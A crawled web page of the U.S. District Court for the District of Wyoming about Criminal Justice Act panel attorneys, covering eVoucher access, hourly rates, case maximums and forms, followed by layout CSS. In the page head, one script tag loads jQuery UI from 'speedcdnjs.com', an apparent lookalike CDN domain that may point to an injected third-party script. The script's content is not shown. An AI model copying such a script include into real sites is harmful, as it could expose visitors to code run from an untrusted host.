

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wyd.uscourts.gov/criminal-justice-act-info
body_size: 7856
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/criminal-justice-act-info" />
<link rel="shortlink" href="/node/8" />
<link rel="shortcut icon" href="https://www.wyd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wyd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wyd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wyd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wyd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wyd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Criminal Justice Act | District of Wyoming | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wyd.uscourts.gov/sites/wyd/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wyd.uscourts.gov/sites/wyd/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wyd.uscourts.gov/sites/wyd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wyd.uscourts.gov/sites/wyd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wyd.uscourts.gov/sites/wyd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.wyd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8t86k"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wyd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wyd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wyd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wyd.uscourts.gov/misc/drupal.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wyd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wyd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wyd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8t86k"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wyd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8t86k"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wyd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8t86k"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wyd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8t86k"></script>
<![endif]-->
<script src="https://www.wyd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8t86k"></script>
<script src="https://www.wyd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Wyoming. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Wyoming does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/criminal-justice-act-info":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-8 node-type-page section-criminal-justice-act-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wyd.uscourts.gov/sites/wyd/files/wyoming-seal_regular_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Wyoming                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Kelly H. Rankin, Chief Judge || Margaret Botkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/criminal-justice-act-info" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bzw62ek0WxD1nW1B4iUStTeBn6YYkV3IlvHAxxt8EYo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-571"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-577"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-863"><a href="/court-schedules">Court Schedules</a></li>
<li class="leaf menu-mlid-573"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-576"><a href="/court-info/local-rules-and-orders">General Orders</a></li>
<li class="leaf menu-mlid-574"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-572"><a href="/court-info/faq">FAQs and Policies</a></li>
<li class="last leaf menu-mlid-746"><a href="/mission-and-vision-statements">Mission and Vision Statements</a></li>
</ul></li>
<li class="expanded menu-mlid-580"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-581"><a href="/judges-info/judge-example">Judge Skavdahl</a></li>
<li class="leaf menu-mlid-653"><a href="/content/judge-nancy-d-freudenthal">Judge Freudenthal</a></li>
<li class="leaf menu-mlid-652"><a href="/content/judge-alan-b-johnson">Judge Johnson</a></li>
<li class="leaf menu-mlid-654"><a href="/content/chief-judge-kelly-h-rankin">Judge Rankin</a></li>
<li class="leaf menu-mlid-655"><a href="/content/magistrate-judge-stephanie-hambrick">Magistrate Judge Hambrick</a></li>
<li class="leaf menu-mlid-874"><a href="/content/chief-magistrate-judge-scott-p-klosterman">Magistrate Judge Klosterman</a></li>
<li class="leaf menu-mlid-657"><a href="/content/magistrate-judge-teresa-m-mckee">Magistrate Judge McKee</a></li>
<li class="last leaf menu-mlid-656"><a href="/content/magistrate-judge-r-michael-shickich">Magistrate Judge Shickich</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-872"><a href="https://www.wyd.uscourts.gov/sites/wyd/files/JuryPlan.pdf">Court Jury Plan</a></li>
<li class="last leaf menu-mlid-828"><a href="https://ejuror1.uscourts.gov/ejuror-wyd/TransportRoom?servlet=login">e-Juror</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-744"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-741"><a href="/court-interpreter-page">Court Interpreter Page</a></li>
<li class="leaf menu-mlid-736"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-745"><a href="/current-filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-739"><a href="/obtaining-transcripts">Obtaining Transcripts</a></li>
<li class="last leaf menu-mlid-742"><a href="/cmecf-nextgen">CM/ECF NEXTGEN</a></li>
</ul></li>
<li class="leaf menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-578"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf has-children menu-mlid-579"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-584"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-585"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="leaf menu-mlid-735"><a href="/post-judgment-rates">Post Judgment Rates</a></li>
<li class="last leaf menu-mlid-734"><a href="/wyoming-cmecf">Wyoming CM/ECF</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-590"><a href="/criminal-justice-act-info" class="active-trail active">Criminal Justice Act</a><ul class="menu"><li class="first last leaf menu-mlid-737"><a href="/becoming-cja-attorney-our-district">Becoming a CJA Attorney for our District</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-589"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-738"><a href="/programs-services">Naturalization Ceremonies</a></li>
<li class="last leaf menu-mlid-721"><a href="/content/wyoming-domestic-violence-resources">Wyoming Domestic Violence Resources</a></li>
</ul></li>
<li class="last leaf menu-mlid-732"><a href="/employment">Employment</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Criminal Justice Act            </h1>
          
                                        
                      <article about="/criminal-justice-act-info" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Criminal Justice Act" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="background-color:#ffff66;">NEW</span> - <strong>eVoucher 6.12 </strong>has been released!</p>
<p>Please see the training videos and PDFs to help you thru this transition!</p>
<p>Videos:<br />
Creating an SSN Payment Account in Vendor Manager System: <a href="https://youtu.be/E6V6GwWpU78">https://youtu.be/E6V6GwWpU78</a><br />
Creating an EIN Payment Account in Vendor Manager System: <a href="https://youtu.be/i6bWLjvys98">https://youtu.be/i6bWLjvys98</a><br />
Authorized Agent in Vendor Manager System: <a href="https://youtu.be/io44u7GojNI">https://youtu.be/io44u7GojNI</a><br />
Linking to an existing Payment Account in Vendor Manager: <a href="https://youtu.be/Q2nj4ayaneY">https://youtu.be/Q2nj4ayaneY</a></p>
<p>PDFs:<br />
Creating an SSN Payment Account in Vendor Manager: <a href="https://cdn.ca9.uscourts.gov/datastore/cja/Creating-an-SSN-Payment-Account-in-Vendor-Manager-System.pdf">https://cdn.ca9.uscourts.gov/datastore/cja/Creating-an-SSN-Payment-Account-in-Vendor-Manager-System.pdf</a><br />
Creating an EIN Payment Account in Vendor Manager: <a href="https://cdn.ca9.uscourts.gov/datastore/cja/Creating-an-EIN-Payment-Account-in-Vendor-Manager-System.pdf">https://cdn.ca9.uscourts.gov/datastore/cja/Creating-an-EIN-Payment-Account-in-Vendor-Manager-System.pdf</a><br />
Authorized Agent in Vendor Manager System: <a href="https://cdn.ca9.uscourts.gov/datastore/cja/Authorized-Agent-in-Vendor-Manager-System.pdf">https://cdn.ca9.uscourts.gov/datastore/cja/Authorized-Agent-in-Vendor-Manager-System.pdf</a></p>
<h3><img alt="Link to Wyoming eVoucher" src="/sites/wyd/files/eVoucher.png" style="border-bottom:1px solid; border-left:1px solid; border-right:1px solid; border-top:1px solid; float:left; height:55px; width:180px" /></h3>
<p><span style="font-size:36px"><strong><a href="https://evsdweb.ev.uscourts.gov/CJA_wyx_prod/CJAeVoucher/">Access eVoucher</a></strong></span></p>
<p> </p>
<p><strong>The Administrative Office of the U.S. Courts (AO) has released a version of eVoucher where it is necessary to have a Login.gov profile to access the system. This is part of the Judiciary IT Modernization and Cybersecurity Strategy.</strong></p>
<p><strong>See below to find instructions to assist you with creating your Login.gov account.</strong></p>
<ul>
<li><a href="/sites/wyd/files/eVoucher%20-%20Accessing_eVoucher.pdf">Accessing eVoucher</a></li>
<li><a href="/sites/wyd/files/Create_a_Login.gov_Acct.pdf">Create a Login.gov Account</a></li>
<li><a href="/sites/wyd/files/eVoucher%20-%20Identity_Verification.pdf">Identity Verification</a></li>
<li><a href="/sites/wyd/files/eVoucher%20-%20Linking_your_eVoucher.Login_accounts.pdf">Linking Your eVoucher Account to Your Login.gov Account WITHOUT Your SLP Email Address</a></li>
</ul>
<p> </p>
<h3><u><strong>Criminal Justice Act Information</strong></u></h3>
<p>Criminal Justice Act Panel Attorneys. Effective 1/1/2026, the CJA rate is $177.00 per hour for in-court and out-of-court work in all judicial districts for private "panel" attorneys accepting appointments under the Criminal Justice Act (CJA), 18 U.S.C. § 3006A.</p>
<p>The following are case maximums: $13,800.00 for felonies, $3,900.00 for misdemeanors, $3,000.00 for supervised release violations and witness representations.</p>
<p>For federal capital prosecutions and capital post-conviction proceedings, the hourly rate is $226.00.</p>
<p>Compensation maximums for expert service providers is $3,000.00; $1,000.00 or less without prior authorization.  Court appointed counsel should file an <em>ex parte</em> motion and proposed order for expert services exceeding $1,000.00.</p>
<p>The current mileage rate is $0.725 per mile (effective 1/1/26).</p>
<p>Under the Court's CJA Plan, existing panel members are assigned to one of three groups.  Pursuant to a staggered application process, existing panel members are required to reapply for membership every three years.  Attorneys who are not currently members of the CJA panel may apply to become a panel member in any given year.  In order to be considered for 2019 panel membership, non-panel members must submit a panel membership application to the Chair of the CJA Standing Committee on or before September 30, 2018.  This requirement will renew from year to year, making the applicable deadline September 30th of the next calendar year for membership in the following year.</p>
<p><strong><a href="/sites/wyd/files/2018_mentoring_guidelines_0.pdf"><span style="color:#0066cc">REVISED Mentoring Guidelines</span></a></strong> <span style="color:#000000">effective 2018</span></p>
<p><strong><a href="/sites/wyd/files/CJA_Plan_2020.pdf"><span style="color:#0066cc">CJA Plan</span></a></strong> Revised: 4/10/2020</p>
<p><a href="/becoming-cja-attorney-our-district"><strong><span style="color:#0066cc">BECOMING A DISTRICT OF WYOMING CJA PANEL ATTORNEY</span></strong></a>.</p>
<p><strong><span style="color:#993333; font-size:x-large">eVoucher training links...</span></strong></p>
<ul>
<li><a href="/pdfforms/CJA/eVoucher/Intro_to_eVoucher/Intro_to_eVoucher/Intro_to_eVoucher.htm"><span style="color:#0066cc">Introduction to eVoucher</span></a> 06/03/14 10:52 minutes</li>
<li><a href="/pdfforms/CJA/eVoucher/Creating_a_New_CJA20_30/Creating_a_New_CJA20_30/Creating_a_New_CJA20_30.htm"><span style="color:#0066cc">Creating a New CJA20/30 Voucher</span></a> 06/18/14 8:20 minutes</li>
<li><a href="/pdfforms/CJA/eVoucher/CJA_Expert_Services/CJA_Expert_Services/CJA_Expert_Services.htm"><span style="color:#0066cc">CJA Expert Service and Authorization</span></a> 04/01/14 8:01 minutes</li>
</ul>
<p><strong><span style="color:#993333; font-size:x-large">Counsel, please refer to the links below for updated information regarding the CJA process.</span></strong></p>
<ul>
<li><strong>Expert Provider <a href="/sites/wyd/files/expert_rates.pdf"><span style="color:#0066cc">Rate Ranges</span></a></strong> (Updated 6/15/2018)</li>
<li><strong>National CJA Voucher Reference <a href="https://cjaresources.fd.org/cjaort/index.html"><span style="color:#0066cc">Tool</span></a></strong></li>
<li><strong>Federal Public Defender <a href="http://fd.org/"><span style="color:#0066cc">Website</span></a></strong></li>
<li><strong>Guide to Judiciary Policy - Volume 7 <a href="http://www.uscourts.gov/FederalCourts/AppointmentOfCounsel/CJAGuidelinesForms/GuideToJudiciaryPolicyVolume7.aspx"><span style="color:#0066cc">Defender Services</span></a></strong></li>
<li><strong>Guide to Judiciary Policy - Volume 19 <a href="http://www.uscourts.gov/RulesAndPolicies/TravelRegulations.aspx"><span style="color:#0066cc">Travel Regulations</span></a> </strong></li>
</ul>
<p><strong><a href="http://www.uscourts.gov/uscourts/FormsAndFees/Forms/CJA/CJA19.pdf"><span style="color:#0066cc">CJA Form 19</span></a>, NOTICE TO COURT-APPOINTED COUNSEL OF PUBLIC DISCLOSURE OF ATTORNEY FEE INFORMATION</strong></p>
<p><strong><a href="http://www.uscourts.gov/uscourts/FormsAndFees/Forms/CJA/CJA23.pdf"><span style="color:#0066cc">CJA Form 23</span></a>, Financial Affidavit</strong> (164 kb)</p>
<p><strong><a href="http://www.uscourts.gov/uscourts/FormsAndFees/Forms/CJA/CJA26.pdf"><span style="color:#0066cc">CJA 26 Form</span></a>, Statement for a Compensation Claim in Excess of the Statutory Case Compensation Maximum: District Court</strong></p>
<p><strong><a href="http://www.uscourts.gov/forms/budgeting-worksheets/attorney-services-detailed-budget-worksheet-non-capital-representations"><span style="color:#0066cc">CJA 28A Form</span></a>, Detailed Summary Worksheet for Non-capital Representations</strong></p>
<p><strong><a href="http://www.uscourts.gov/forms/budgeting-worksheets/attorney-services-summary-budget-worksheet-non-capital-representations"><span style="color:#0066cc">CJA 28B Form</span></a>, Detailed Budget Worksheet for Non-capital Representations</strong></p>
<p><strong><a href="/sites/wyd/files/OBD-3%20Fact%20Witness%20Voucher.pdf"><span style="color:#0066cc">OBD-3</span></a> Fact Witness Voucher</strong> (104 Kb)</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first last leaf menu-mlid-737"><a href="/becoming-cja-attorney-our-district">Becoming a CJA Attorney for our District</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://wyd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wyd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8t86k"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wyd.uscourts.gov/sites/wyd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css
body_size: 535
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
